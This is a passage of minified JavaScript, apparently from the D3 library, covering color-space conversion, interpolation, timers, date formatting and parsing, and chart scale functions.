Bn(n,t,e,r){this.h=+n,this.s=+t,this.l=+e,this.opacity=+r}function pu(n,t,e){return 255*(n<60?t+(e-t)*n/60:n<180?e:n<240?t+(e-t)*(240-n)/60:t)}function du(n){if(n instanceof Gn)return new Gn(n.l,n.a,n.b,n.opacity);if(n instanceof ot){var t=n.h*Af;return new Gn(n.l,Math.cos(t)*n.c,Math.sin(t)*n.c,n.opacity)}n instanceof pn||(n=hu(n));var e=yu(n.r),r=yu(n.g),i=yu(n.b),u=gu((.4124564*e+.3575761*r+.1804375*i)/Cf),o=gu((.2126729*e+.7151522*r+.072175*i)/Pf),a=gu((.0193339*e+.119192*r+.9503041*i)/zf);return new Gn(116*o-16,500*(u-o),200*(o-a),n.opacity)}function Tr(n,t,e,r){return arguments.length===1?du(n):new Gn(n,t,e,r??1)}function Gn(n,t,e,r){this.l=+n,this.a=+t,this.b=+e,this.opacity=+r}function gu(n){return n>F_?Math.pow(n,1/3):n/Rf+qf}function vu(n){return n>te?n*n*n:Rf*(n-qf)}function _u(n){return 255*(n<=.0031308?12.92*n:1.055*Math.pow(n,1/2.4)-.055)}function yu(n){return(n/=255)<=.04045?n/12.92:Math.pow((n+.055)/1.055,2.4)}function h0(n){if(n instanceof ot)return new ot(n.h,n.c,n.l,n.opacity);n instanceof Gn||(n=du(n));var t=Math.atan2(n.b,n.a)*Ef;return new ot(t<0?t+360:t,Math.sqrt(n.a*n.a+n.b*n.b),n.l,n.opacity)}function kr(n,t,e,r){return arguments.length===1?h0(n):new ot(n,t,e,r??1)}function ot(n,t,e,r){this.h=+n,this.c=+t,this.l=+e,this.opacity=+r}function p0(n){if(n instanceof xt)return new xt(n.h,n.s,n.l,n.opacity);n instanceof pn||(n=hu(n));var t=n.r/255,e=n.g/255,r=n.b/255,i=(Of*r+Uf*t-Df*e)/(Of+Uf-Df),u=r-i,o=(Oe*(e-i)-wo*u)/ii,a=Math.sqrt(o*o+u*u)/(Oe*i*(1-i)),c=a?Math.atan2(o,u)*Ef-120:NaN;return new xt(c<0?c+360:c,a,i,n.opacity)}function Un(n,t,e,r){return arguments.length===1?p0(n):new xt(n,t,e,r??1)}function xt(n,t,e,r){this.h=+n,this.s=+t,this.l=+e,this.opacity=+r}function _c(n,t,e,r,i){var u=n*n,o=u*n;return((1-3*n+3*u-o)*t+(4-6*u+3*o)*e+(1+3*n+3*u-3*o)*r+o*i)/6}function yc(n,t){return function(e){return n+e*t}}function d0(n,t,e){return n=Math.pow(n,e),t=Math.pow(t,e)-n,e=1/e,function(r){return Math.pow(n+r*t,e)}}function mu(n,t){var e=t-n;return e?yc(n,e>180||e<-180?e-360*Math.round(e/360):e):oi(isNaN(n)?t:n)}function g0(n){return(n=+n)==1?dn:function(t,e){return e-t?d0(t,e,n):oi(isNaN(t)?e:t)}}function dn(n,t){var e=t-n;return e?yc(n,e):oi(isNaN(n)?t:n)}function mc(n){return function(t){var e,r,i=t.length,u=new Array(i),o=new Array(i),a=new Array(i);for(e=0;e<i;++e)r=we(t[e]),u[e]=r.r||0,o[e]=r.g||0,a[e]=r.b||0;return u=n(u),o=n(o),a=n(a),r.opacity=1,function(c){return r.r=u(c),r.g=o(c),r.b=a(c),r+""}}}function v0(n){return function(){return n}}function _0(n){return function(t){return n(t)+""}}function y0(n){return n==="none"?So:(Fe||(Fe=document.createElement("DIV"),Mo=document.documentElement,Ff=document.defaultView),Fe.style.transform=n,n=Ff.getComputedStyle(Mo.appendChild(Fe),null).getPropertyValue("transform"),Mo.removeChild(Fe),n=n.slice(7,-1).split(","),Wf(+n[0],+n[1],+n[2],+n[3],+n[4],+n[5]))}function m0(n){return n==null?So:(ui||(ui=document.createElementNS("http://www.w3.org/2000/svg","g")),ui.setAttribute("transform",n),(n=ui.transform.baseVal.consolidate())?(n=n.matrix,Wf(n.a,n.b,n.c,n.d,n.e,n.f)):So)}function xc(n,t,e,r){function i(s){return s.length?s.pop()+" ":""}function u(s,l,h,f,p,v){if(s!==h||l!==f){var g=p.push("translate(",null,t,null,e);v.push({i:g-4,x:Sn(s,h)},{i:g-2,x:Sn(l,f)})}else(h||f)&&p.push("translate("+h+t+f+e)}function o(s,l,h,f){s!==l?(s-l>180?l+=360:l-s>180&&(s+=360),f.push({i:h.push(i(h)+"rotate(",null,r)-2,x:Sn(s,l)})):l&&h.push(i(h)+"rotate("+l+r)}function a(s,l,h,f){s!==l?f.push({i:h.push(i(h)+"skewX(",null,r)-2,x:Sn(s,l)}):l&&h.push(i(h)+"skewX("+l+r)}function c(s,l,h,f,p,v){if(s!==h||l!==f){var g=p.push(i(p)+"scale(",null,",",null,")");v.push({i:g-4,x:Sn(s,h)},{i:g-2,x:Sn(l,f)})}else h===1&&f===1||p.push(i(p)+"scale("+h+","+f+")")}return function(s,l){var h=[],f=[];return s=n(s),l=n(l),u(s.translateX,s.translateY,l.translateX,l.translateY,h,f),o(s.rotate,l.rotate,h,f),a(s.skewX,l.skewX,h,f),c(s.scaleX,s.scaleY,l.scaleX,l.scaleY,h,f),s=l=null,function(p){for(var v,g=-1,_=f.length;++g<_;)h[(v=f[g]).i]=v.x(p);return h.join("")}}}function bc(n){return((n=Math.exp(n))+1/n)/2}function x0(n){return((n=Math.exp(n))-1/n)/2}function b0(n){return((n=Math.exp(2*n))-1)/(n+1)}function wc(n){return function(t,e){var r=n((t=Mr(t)).h,(e=Mr(e)).h),i=dn(t.s,e.s),u=dn(t.l,e.l),o=dn(t.opacity,e.opacity);return function(a){return t.h=r(a),t.s=i(a),t.l=u(a),t.opacity=o(a),t+""}}}function w0(n,t){var e=dn((n=Tr(n)).l,(t=Tr(t)).l),r=dn(n.a,t.a),i=dn(n.b,t.b),u=dn(n.opacity,t.opacity);return function(o){return n.l=e(o),n.a=r(o),n.b=i(o),n.opacity=u(o),n+""}}function Mc(n){return function(t,e){var r=n((t=kr(t)).h,(e=kr(e)).h),i=dn(t.c,e.c),u=dn(t.l,e.l),o=dn(t.opacity,e.opacity);return function(a){return t.h=r(a),t.c=i(a),t.l=u(a),t.opacity=o(a),t+""}}}function Tc(n){return(function t(e){function r(i,u){var o=n((i=Un(i)).h,(u=Un(u)).h),a=dn(i.s,u.s),c=dn(i.l,u.l),s=dn(i.opacity,u.opacity);return function(l){return i.h=o(l),i.s=a(l),i.l=c(Math.pow(l,e)),i.opacity=s(l),i+""}}return e=+e,r.gamma=t,r})(1)}function at(){for(var n,t=0,e=arguments.length,r={};t<e;++t){if(!(n=arguments[t]+"")||n in r)throw new Error("illegal type: "+n);r[n]=[]}return new Nr(r)}function Nr(n){this._=n}function M0(n,t){return n.trim().split(/^|\s+/).map(function(e){var r="",i=e.indexOf(".");if(i>=0&&(r=e.slice(i+1),e=e.slice(0,i)),e&&!t.hasOwnProperty(e))throw new Error("unknown type: "+e);return{type:e,name:r}})}function T0(n,t){for(var e,r=0,i=n.length;r<i;++r)if((e=n[r]).name===t)return e.value}function kc(n,t,e){for(var r=0,i=n.length;r<i;++r)if(n[r].name===t){n[r]=Z_,n=n.slice(0,r).concat(n.slice(r+1));break}return e!=null&&n.push({name:t,value:e}),n}function Nc(n){return new Function("d","return {"+n.map(function(t,e){return JSON.stringify(t)+": d["+e+"]"}).join(",")+"}")}function k0(n,t){var e=Nc(n);return function(r,i){return t(e(r),i,n)}}function N0(n){var t=Object.create(null),e=[];return n.forEach(function(r){for(var i in r)i in t||e.push(t[i]=i)}),e}function S0(n){return function(t,e){n(t==null?e:null)}}function A0(n){var t=n.responseType;return t&&t!=="text"?n.response:n.responseText}function E0(n,t){return function(e){return n(e.responseText,t)}}function Bt(){return qt||(el(C0),qt=qo.now()+zo)}function C0(){qt=0}function Me(){this._call=this._time=this._next=null}function Sr(n,t,e){var r=new Me;return r.restart(n,t,e),r}function Sc(){Bt(),++ee;for(var n,t=ci;t;)(n=qt-t._time)>=0&&t._call.call(null,n),t=t._next;--ee}function Ac(){qt=(Po=qo.now())+zo,ee=He=0;try{Sc()}finally{ee=0,z0(),qt=0}}function P0(){var n=qo.now(),t=n-Po;t>tl&&(zo-=t,Po=n)}function z0(){for(var n,t,e=ci,r=1/0;e;)e._call?(r>e._time&&(r=e._time),n=e,e=e._next):(t=e._next,e._next=null,e=n?n._next=t:ci=t);je=n,xu(r)}function xu(n){if(!ee){He&&(He=clearTimeout(He));var t=n-qt;t>24?(n<1/0&&(He=setTimeout(Ac,t)),Xe&&(Xe=clearInterval(Xe))):(Xe||(Xe=setInterval(P0,tl)),ee=1,el(Ac))}}function fn(n,t,e,r){function i(u){return n(u=new Date(+u)),u}return i.floor=i,i.ceil=function(u){return n(u=new Date(u-1)),t(u,1),n(u),u},i.round=function(u){var o=i(u),a=i.ceil(u);return u-o<a-u?o:a},i.offset=function(u,o){return t(u=new Date(+u),o==null?1:Math.floor(o)),u},i.range=function(u,o,a){var c=[];if(u=i.ceil(u),a=a==null?1:Math.floor(a),!(u<o&&a>0))return c;do c.push(new Date(+u));while(t(u,a),n(u),u<o);return c},i.filter=function(u){return fn(function(o){if(o>=o)for(;n(o),!u(o);)o.setTime(o-1)},function(o,a){if(o>=o)for(;--a>=0;)for(;t(o,1),!u(o););})},e&&(i.count=function(u,o){return Lo.setTime(+u),Uo.setTime(+o),n(Lo),n(Uo),Math.floor(e(Lo,Uo))},i.every=function(u){return u=Math.floor(u),isFinite(u)&&u>0?u>1?i.filter(r?function(o){return r(o)%u===0}:function(o){return i.count(0,o)%u===0}):i:null}),i}function bt(n){return fn(function(t){t.setDate(t.getDate()-(t.getDay()+7-n)%7),t.setHours(0,0,0,0)},function(t,e){t.setDate(t.getDate()+7*e)},function(t,e){return(e-t-(e.getTimezoneOffset()-t.getTimezoneOffset())*Kn)/ul})}function wt(n){return fn(function(t){t.setUTCDate(t.getUTCDate()-(t.getUTCDay()+7-n)%7),t.setUTCHours(0,0,0,0)},function(t,e){t.setUTCDate(t.getUTCDate()+7*e)},function(t,e){return(e-t)/ul})}function Ec(n){if(!(t=Ry.exec(n)))throw new Error("invalid format: "+n);var t,e=t[1]||" ",r=t[2]||">",i=t[3]||"-",u=t[4]||"",o=!!t[5],a=t[6]&&+t[6],c=!!t[7],s=t[8]&&+t[8].slice(1),l=t[9]||"";l==="n"?(c=!0,l="g"):bl[l]||(l=""),(o||e==="0"&&r==="=")&&(o=!0,e="0",r="="),this.fill=e,this.align=r,this.sign=i,this.symbol=u,this.zero=o,this.width=a,this.comma=c,this.precision=s,this.type=l}function q0(n){return n}function Cc(n){return _i=Ml(n),d.format=_i.format,d.formatPrefix=_i.formatPrefix,_i}function R0(n){if(0<=n.y&&n.y<100){var t=new Date(-1,n.m,n.d,n.H,n.M,n.S,n.L);return t.setFullYear(n.y),t}return new Date(n.y,n.m,n.d,n.H,n.M,n.S,n.L)}function bu(n){if(0<=n.y&&n.y<100){var t=new Date(Date.UTC(-1,n.m,n.d,n.H,n.M,n.S,n.L));return t.setUTCFullYear(n.y),t}return new Date(Date.UTC(n.y,n.m,n.d,n.H,n.M,n.S,n.L))}function wu(n){return{y:n,m:0,d:1,H:0,M:0,S:0,L:0}}function Pc(n){function t(L,Y){return function(X){var U,hn,In,un=[],rt=-1,hr=0,Tx=L.length;for(X instanceof Date||(X=new Date(+X));++rt<Tx;)L.charCodeAt(rt)===37&&(un.push(L.slice(hr,rt)),(hn=Sl[U=L.charAt(++rt)])!=null?U=L.charAt(++rt):hn=U==="e"?" ":"0",(In=Y[U])&&(U=In(X,hn)),un.push(U),hr=rt+1);return un.push(L.slice(hr,rt)),un.join("")}}function e(L,Y){return function(X){var U=wu(1900),hn=r(U,L,X+="",0);if(hn!=X.length)return null;if("p"in U&&(U.H=U.H%12+12*U.p),"W"in U||"U"in U){"w"in U||(U.w="W"in U?1:0);var In="Z"in U?bu(wu(U.y)).getUTCDay():Y(wu(U.y)).getDay();U.m=0,U.d="W"in U?(U.w+6)%7+7*U.W-(In+5)%7:U.w+7*U.U-(In+6)%7}return"Z"in U?(U.H+=U.Z/100|0,U.M+=U.Z%100,bu(U)):Y(U)}}function r(L,Y,X,U){for(var hn,In,un=0,rt=Y.length,hr=X.length;un<rt;){if(U>=hr)return-1;if(hn=Y.charCodeAt(un++),hn===37){if(hn=Y.charAt(un++),In=rn[hn in Sl?Y.charAt(un++):hn],!In||(U=In(L,X,U))<0)return-1}else if(hn!=X.charCodeAt(U++))return-1}return U}function i(L,Y,X){var U=b.exec(Y.slice(X));return U?(L.p=A[U[0].toLowerCase()],X+U[0].length):-1}function u(L,Y,X){var U=q.exec(Y.slice(X));return U?(L.w=B[U[0].toLowerCase()],X+U[0].length):-1}function o(L,Y,X){var U=E.exec(Y.slice(X));return U?(L.w=R[U[0].toLowerCase()],X+U[0].length):-1}function a(L,Y,X){var U=en.exec(Y.slice(X));return U?(L.m=Q[U[0].toLowerCase()],X+U[0].length):-1}function c(L,Y,X){var U=J.exec(Y.slice(X));return U?(L.m=H[U[0].toLowerCase()],X+U[0].length):-1}function s(L,Y,X){return r(L,k,Y,X)}function l(L,Y,X){return r(L,M,Y,X)}function h(L,Y,X){return r(L,N,Y,X)}function f(L){return z[L.getDay()]}function p(L){return C[L.getDay()]}function v(L){return O[L.getMonth()]}function g(L){return P[L.getMonth()]}function _(L){return S[+(L.getHours()>=12)]}function y(L){return z[L.getUTCDay()]}function m(L){return C[L.getUTCDay()]}function x(L){return O[L.getUTCMonth()]}function T(L){return P[L.getUTCMonth()]}function w(L){return S[+(L.getUTCHours()>=12)]}var k=n.dateTime,M=n.date,N=n.time,S=n.periods,C=n.days,z=n.shortDays,P=n.months,O=n.shortMonths,b=Te(S),A=ke(S),E=Te(C),R=ke(C),q=Te(z),B=ke(z),J=Te(P),H=ke(P),en=Te(O),Q=ke(O),V={a:f,A:p,b:v,B:g,c:null,d:Rc,e:Rc,H:$0,I:Z0,j:G0,L:J0,m:Q0,M:K0,p:_,S:n1,U:t1,w:e1,W:r1,x:null,X:null,y:i1,Y:u1,Z:o1,"%":Uc},Z={a:y,A:m,b:x,B:T,c:null,d:Lc,e:Lc,H:a1,I:c1,j:s1,L:f1,m:l1,M:h1,p:w,S:p1,U:d1,w:g1,W:v1,x:null,X:null,y:_1,Y:y1,Z:m1,"%":Uc},rn={a:u,A:o,b:a,B:c,c:s,d:zc,e:zc,H:qc,I:qc,j:j0,L:V0,m:B0,M:H0,p:i,S:X0,U:D0,w:U0,W:O0,x:l,X:h,y:I0,Y:F0,Z:Y0,"%":W0};return V.x=t(M,V),V.X=t(N,V),V.c=t(k,V),Z.x=t(M,Z),Z.X=t(N,Z),Z.c=t(k,Z),{format:function(L){var Y=t(L+="",V);return Y.toString=function(){return L},Y},parse:function(L){var Y=e(L+="",R0);return Y.toString=function(){return L},Y},utcFormat:function(L){var Y=t(L+="",Z);return Y.toString=function(){return L},Y},utcParse:function(L){var Y=e(L,bu);return Y.toString=function(){return L},Y}}}function nn(n,t,e){var r=n<0?"-":"",i=(r?-n:n)+"",u=i.length;return r+(u<e?new Array(e-u+1).join(t)+i:i)}function L0(n){return n.replace(Uy,"\\$&")}function Te(n){return new RegExp("^(?:"+n.map(L0).join("|")+")","i")}function ke(n){for(var t={},e=-1,r=n.length;++e<r;)t[n[e].toLowerCase()]=e;return t}function U0(n,t,e){var r=Rn.exec(t.slice(e,e+1));return r?(n.w=+r[0],e+r[0].length):-1}function D0(n,t,e){var r=Rn.exec(t.slice(e));return r?(n.U=+r[0],e+r[0].length):-1}function O0(n,t,e){var r=Rn.exec(t.slice(e));return r?(n.W=+r[0],e+r[0].length):-1}function F0(n,t,e){var r=Rn.exec(t.slice(e,e+4));return r?(n.y=+r[0],e+r[0].length):-1}function I0(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.y=+r[0]+(+r[0]>68?1900:2e3),e+r[0].length):-1}function Y0(n,t,e){var r=/^(Z)|([+-]\d\d)(?:\:?(\d\d))?/.exec(t.slice(e,e+6));return r?(n.Z=r[1]?0:-(r[2]+(r[3]||"00")),e+r[0].length):-1}function B0(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.m=r[0]-1,e+r[0].length):-1}function zc(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.d=+r[0],e+r[0].length):-1}function j0(n,t,e){var r=Rn.exec(t.slice(e,e+3));return r?(n.m=0,n.d=+r[0],e+r[0].length):-1}function qc(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.H=+r[0],e+r[0].length):-1}function H0(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.M=+r[0],e+r[0].length):-1}function X0(n,t,e){var r=Rn.exec(t.slice(e,e+2));return r?(n.S=+r[0],e+r[0].length):-1}function V0(n,t,e){var r=Rn.exec(t.slice(e,e+3));return r?(n.L=+r[0],e+r[0].length):-1}function W0(n,t,e){var r=Ly.exec(t.slice(e,e+1));return r?e+r[0].length:-1}function Rc(n,t){return nn(n.getDate(),t,2)}function $0(n,t){return nn(n.getHours(),t,2)}function Z0(n,t){return nn(n.getHours()%12||12,t,2)}function G0(n,t){return nn(1+pi.count(Lt(n),n),t,3)}function J0(n,t){return nn(n.getMilliseconds(),t,3)}function Q0(n,t){return nn(n.getMonth()+1,t,2)}function K0(n,t){return nn(n.getMinutes(),t,2)}function n1(n,t){return nn(n.getSeconds(),t,2)}function t1(n,t){return nn(We.count(Lt(n),n),t,2)}function e1(n){return n.getDay()}function r1(n,t){return nn(Fo.count(Lt(n),n),t,2)}function i1(n,t){return nn(n.getFullYear()%100,t,2)}function u1(n,t){return nn(n.getFullYear()%1e4,t,4)}function o1(n){var t=n.getTimezoneOffset();return(t>0?"-":(t*=-1,"+"))+nn(t/60|0,"0",2)+nn(t%60,"0",2)}function Lc(n,t){return nn(n.getUTCDate(),t,2)}function a1(n,t){return nn(n.getUTCHours(),t,2)}function c1(n,t){return nn(n.getUTCHours()%12||12,t,2)}function s1(n,t){return nn(1+di.count(Ut(n),n),t,3)}function f1(n,t){return nn(n.getUTCMilliseconds(),t,3)}function l1(n,t){return nn(n.getUTCMonth()+1,t,2)}function h1(n,t){return nn(n.getUTCMinutes(),t,2)}function p1(n,t){return nn(n.getUTCSeconds(),t,2)}function d1(n,t){return nn($e.count(Ut(n),n),t,2)}function g1(n){return n.getUTCDay()}function v1(n,t){return nn(jo.count(Ut(n),n),t,2)}function _1(n,t){return nn(n.getUTCFullYear()%100,t,2)}function y1(n,t){return nn(n.getUTCFullYear()%1e4,t,4)}function m1(){return"+0000"}function Uc(){return"%"}function Dc(n){return ie=Pc(n),d.timeFormat=ie.format,d.timeParse=ie.parse,d.utcFormat=ie.utcFormat,d.utcParse=ie.utcParse,ie}function x1(n){return n.toISOString()}function b1(n){var t=new Date(n);return isNaN(t)?null:t}function Mu(n){function t(u){var o=u+"",a=e.get(o);if(!a){if(i!==Vo)return i;e.set(o,a=r.push(u))}return n[(a-1)%n.length]}var e=Yn(),r=[],i=Vo;return n=n==null?[]:pt.call(n),t.domain=function(u){if(!arguments.length)return r.slice();r=[],e=Yn();for(var o,a,c=-1,s=u.length;++c<s;)e.has(a=(o=u[c])+"")||e.set(a,r.push(o));return t},t.range=function(u){return arguments.length?(n=pt.call(u),t):n.slice()},t.unknown=function(u){return arguments.length?(i=u,t):i},t.copy=function(){return Mu().domain(r).range(n).unknown(i)},t}function Tu(){function n(){var h=i().length,f=o[1]<o[0],p=o[f-0],v=o[1-f];t=(v-p)/Math.max(1,h-c+2*s),a&&(t=Math.floor(t)),p+=(v-p-t*(h-c))*l,e=t*(1-c),a&&(p=Math.round(p),e=Math.round(e));var g=Dn(h).map(function(_){return p+t*_});return u(f?g.reverse():g)}var t,e,r=Mu().unknown(void 0),i=r.domain,u=r.range,o=[0,1],a=!1,c=0,s=0,l=.5;return delete r.unknown,r.domain=function(h){return arguments.length?(i(h),n()):i()},r.range=function(h){return arguments.length?(o=[+h[0],+h[1]],n()):o.slice()},r.rangeRound=function(h){return o=[+h[0],+h[1]],a=!0,n()},r.bandwidth=function(){return e},r.step=function(){return t},r.round=function(h){return arguments.length?(a=!!h,n()):a},r.padding=function(h){return arguments.length?(c=s=Math.max(0,Math.min(1,h)),n()):c},r.paddingInner=function(h){return arguments.length?(c=Math.max(0,Math.min(1,h)),n()):c},r.paddingOuter=function(h){return arguments.length?(s=Math.max(0,Math.min(1,h)),n()):s},r.align=function(h){return arguments.length?(l=Math.max(0,Math.min(1,h)),n()):l},r.copy=function(){return Tu().domain(i()).range(o).round(a).paddingInner(c).paddingOuter(s).align(l)},n()}function Oc(n){var t=n.copy;return n.padding=n.paddingOuter,delete n.paddingInner,delete n.paddingOuter,n.copy=function(){return Oc(t())},n}function w1(){return Oc(Tu().paddingInner(1))}function ku(n,t){return(t-=n=+n)?function(e){return(e-n)/t}:Wo(t)}function M1(n){return function(t,e){var r=n(t=+t,e=+e);return function(i){return i<=t?0:i>=e?1:r(i)}}}function T1(n){return function(t,e){var r=n(t=+t,e=+e);return function(i){return i<=0?t:i>=1?e:r(i)}}}function k1(n,t,e,r){var i=n[0],u=n[1],o=t[0],a=t[1];return u<i?(i=e(u,i),o=r(a,o)):(i=e(i,u),o=r(o,a)),function(c){return o(i(c))}}function N1(n,t,e,r){var i=Math.min(n.length,t.length)-1,u=new Array(i),o=new Array(i),a=-1;for(n[i]<n[0]&&(n=n.slice().reverse(),t=t.slice().reverse());++a<i;)u[a]=e(n[a],n[a+1]),o[a]=r(t[a],t[a+1]);return function(c){var s=Et(n,c,1,i)-1;return o[s](u[s](c))}}function Ar(n,t){return t.domain(n.domain()).range(n.range()).interpolate(n.interpolate()).clamp(n.clamp())}function Er(n,t){function e(){return i=Math.min(a.length,c.length)>2?N1:k1,u=o=null,r}function r(h){return(u||(u=i(a,c,l?M1(n):n,s)))(+h)}var i,u,o,a=Pl,c=Pl,s=Ye,l=!1;return r.invert=function(h){return(o||(o=i(c,a,ku,l?T1(t):t)))(+h)},r.domain=function(h){return arguments.length?(a=Xo.call(h,Cl),e()):a.slice()},r.range=function(h){return arguments.length?(c=pt.call(h),e()):c.slice()},r.rangeRound=function(h){return c=pt.call(h),s=Xf,e()},r.clamp=function(h){return arguments.length?(l=!!h,e()):l},r.interpolate=function(h){return arguments.length?(s=h,e()):s},e()}function Ne(n){var t=n.domain;return n.ticks=function(e){var r=t();return Kr(r[0],r[r.length-1],e??10)},n.tickFormat=function(e,r){return Fy(t(),e,r)},n.nice=function(e){var r=t(),i=r.length-1,u=e??10,o=r[0],a=r[i],c=yt(o,a,u);return c&&(c=yt(Math.floor(o/c)*c,Math.ceil(a/c)*c,u),r[0]=Math.floor(o/c)*c,r[i]=Math.ceil(a/c)*c,t(r)),n},n}function Fc(){var n=Er(ku,Sn);return n.copy=function(){return Ar(n,Fc())},Ne(n)}function Ic(){function n(e){return+e}var t=[0,1];return n.invert=n,n.domain=n.range=function(e){return arguments.length?(t=Xo.call(e,Cl),n):t.slice()},n.copy=function(){return Ic().domain(t)},Ne(n)}function S1(n,t){return(t=Math.log(t/n))?function(e){return Math.log(e/n)/t}:Wo(t)}function A1(n,t){return n<0?function(e){return-Math.pow(-t,e)*Math.pow(-n,1-e)}:function(e){return Math.pow(t,e)*Math.pow(n,1-e)}}function E1(n){return isFinite(n)?+("1e"+n):n<0?0:n}function Yc(n){return n===10?E1:n===Math.E?Math.exp:function(t){return Math.pow(n,t)}}function Bc(n){return n===Math.E?Math.log:n===10&&Math.log10||n===2&&Math.log2||(n=Math.log(n),function(t){return Math.log(t)/n})}function jc(n){return function(t){return-n(-t)}}function Hc(){function n(){return i=Bc(r),u=Yc(r),e()[0]<0&&(i=jc(i),u=jc(u)),t}var t=Er(S1,A1).domain([1,10]),e=t.domain,r=10,i=Bc(10),u=Yc(10);return t.base=function(o){return arguments.length?(r=+o,n()):r},t.domain=function(o){return arguments.length?(e(o),n()):e()},t.ticks=function(o){var a,c=e(),s=c[0],l=c[c.length-1];(a=l<s)&&(v=s,s=l,l=v);var h,f,p,v=i(s),g=i(l),_=o==null?10:+o,y=[];if(!(r%1)&&g-v<_){if(v=Math.round(v)-1,g=Math.round(g)+1,s>0){for(;v<g;++v)for(f=1,h=u(v);f<r;++f)if(p=h*f,!(p<s)){if(p>l)break;y.push(p)}}else for(;v<g;++v)for(f=r-1,h=u(v);f>=1;--f)if(p=h*f,!(p<s)){if(p>l)break;y.push(p)}}else y=Kr(v,g,Math.min(g-v,_)).map(u);return a?y.reverse():y},t.tickFormat=function(o,a){if(a==null&&(a=r===10?".0e":","),typeof a!="function"&&(a=d.format(a)),o===1/0)return a;o==null&&(o=10);var c=Math.max(1,r*o/t.ticks().length);return function(s){var l=s/u(Math.round(i(s)));return l*r<r-.5&&(l*=r),l<=c?a(s):""}},t.nice=function(){return e(zl(e(),{floor:function(o){return u(Math.floor(i(o)))},ceil:function(o){return u(Math.ceil(i(o)))}}))},t.copy=function(){return Ar(t,Hc().base(r))},t}function jt(n,t){return n<0?-Math.pow(-n,t):Math.pow(n,t)}function Nu(){function n(u,o){return(o=jt(o,e)-(u=jt(u,e)))?function(a){return(jt(a,e)-u)/o}:Wo(o)}function t(u,o){return o=jt(o,e)-(u=jt(u,e)),function(a){return jt(u+o*a,1/e)}}var e=1,r=Er(n,t),i=r.domain;return r.exponent=function(u){return arguments.length?(e=+u,i(i())):e},r.copy=function(){return Ar(r,Nu().exponent(e))},Ne(r)}function C1(){return Nu().exponent(.5)}function Xc(){function n(){var u=0,o=Math.max(1,r.length);for(i=new Array(o-1);++u<o;)i[u-1]=Ue(e,u/o);return t}function t(u){if(!isNaN(u=+u))return r[Et(i,u)]}var e=[],r=[],i=[];return t.invertExtent=function(u){var o=r.indexOf(u);return o<0?[NaN,NaN]:[o>0?i[o-1]:e[0],o<i.length?i[o]:e[e.length-1]]},t.domain=function(u){if(!arguments.length)return e.slice();e=[];for(var o,a=0,c=u.length;a<c;++a)o=u[a],o==null||isNaN(o=+o)||e.push(o);return e.sort(At),n()},t.range=function(u){return arguments.length?(r=pt.call(u),n()):r.slice()},t.quantiles=function(){return i.slice()},t.copy=function(){return Xc().domain(e).range(r)},t}function Vc(){function n(a){if(a<=a)return o[Et(u,a,0,i)]}function t(){var a=-1;for(u=new Array(i);++a<i;)u[a]=((a+1)*r-(a-i)*e)/(i+1);return n}var e=0,r=1,i=1,u=[.5],o=[0,1];return n.domain=function(a){return arguments.length?(e=+a[0],r=+a[1],t()):[e,r]},n.range=function(a){return arguments.length?(i=(o=pt.call(a)).length-1,t()):o.slice()},n.invertExtent=function(a){var c=o.indexOf(a);return c<0?[NaN,NaN]:c<1?[e,u[0]]:c>=i?[u[i-1],r]:[u[c-1],u[c]]},n.copy=function(){return Vc().domain([e,r]).range(o)},Ne(n)}function Wc(){function n(i){if(i<=i)return e[Et(t,i,0,r)]}var t=[.5],e=[0,1],r=1;return n.domain=function(i){return arguments.length?(t=pt.call(i),r=Math.min(t.length,e.length-1),n):t.slice()},n.range=function(i){return arguments.length?(e=pt.call(i),r=Math.min(t.length,e.length-1),n):e.slice()},n.invertExtent=function(i){var u=e.indexOf(i);return[t[u-1],t[u]]},n.copy=function(){return Wc().domain(t).range(e)},n}function P1(n){return new Date(n)}function z1(n){return n instanceof Date?+n:+new Date(+n)}function Su(n,t,e,r,i,u,o,a,c){function s(M){return(o(M)<M?v:u(M)<M?g:i(M)<M?_:r(M)<M?y:t(M)<M?e(M)<M?m:x:n(M)<M?T:w)(M)}function l(M,N,S,C){if(M==null&&(M=10),typeof M=="number"){var z=Math.abs(S-N)/M,P=oo(function(O){return O[2]}).right(k,z);P===k.length?(C=yt(N/$o,S/$o,M),M=n):P?(P=k[z/k[P-1][2]<k[P][2]/z?P-1:P],C=P[1],M=P[0]):(C=yt(N,S,M),M=a)}return C==null?M:M.every(C)}var h=Er(ku,Sn),f=h.invert,p=h.domain,v=c(".%L"),g=c(":%S"),_=c("%I:%M"),y=c("%I %p"),m=c("%a %d"),x=c("%b %d"),T=c("%B"),w=c("%Y"),k=[[o,1,Ze],[o,5,5*Ze],[o,15,15*Ze],[o,30,30*Ze],[u,1,Ge],[u,5,5*Ge],[u,15,15*Ge],[u,30,30*Ge],[i,1,Je],[i,3,3*Je],[i,6,6*Je],[i,12,12*Je],[r,1,Qe],[r,2,2*Qe],[e,1,Iy],[t,1,ql],[t,3,3*ql],[n,1,$o]];return h.invert=function(M){return new Date(f(M))},h.domain=function(M){return arguments.length?p(Xo.call(M,z1)):p().map(P1)},h.ticks=function(M,N){var S,C=p(),z=C[0],P=C[C.length-1],O=P<z;return O&&(S=z,z=P,P=S),S=l(M,z,P,N),S=S?S.range(z,P+1):[],O?S.reverse():S},h.tickFormat=function(M,N){return N==null?s:c(N)},h.nice=function(M,N){var S=p();return(M=l(M,S[0],S[S.length-1],N))?p(zl(S,M)):h},h.copy=function(){return Ar(h,Su(n,t,e,r,i,u,o,a,c))},h}function Cr(n){var t=n.length;return function(e){return n[Math.max(0,Math.min(t-1,Math.floor(e*t)))]}}function $c(n){function t(u){var o=(u-e)/(r-e);return n(i?Math.max(0,Math.min(1,o)):o)}var e=0,r=1,i=!1;return t.domain=function(u){return arguments.length?(e=+u[0],r=+u[1],t):[e,r]},t.clamp=function(u){return arguments.length?(i=!!u,t):i},t.interpolator=function(u){return arguments.length?(n=u,t):n},t.copy=function(){return $c(n).domain([e,r]).clamp(i)},Ne(t)}function q1(n){return function(){var t=this.ownerDocument,e=this.namespaceURI;return e===Zo&&t.documentElement.namespaceURI===Zo?t.createElement(n):t.createElementNS(e,n)}}function R1(n){return function(){return this.ownerDocument.createElementNS(n.space,n.local)}}function Zc(){return new Au}function Au(){this._="@"+(++tm).toString(36)}function L1(n,t,e){return n=Gc(n,t,e),function(r){var 